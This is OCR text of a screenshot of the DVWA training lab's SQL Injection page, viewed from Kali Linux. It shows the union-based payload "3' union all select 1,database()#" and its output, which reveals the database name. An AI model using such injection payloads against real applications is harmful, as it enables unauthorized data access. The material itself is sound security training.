 Applications Places Firefox ESR Thu 17:46 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.9 - Mozilla Firefox
Vulnerability: SQL Inje...
10.192.168.253/vulnerabilities/sqli/?id=3'+ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng »
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID: all select 1,database()# Submit
ID: 3' union all select 1,database()#
First name: Hack
Surname: Me
ID: 3' union all select 1,database()#
First name: 1
Surname: dvwa_db
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection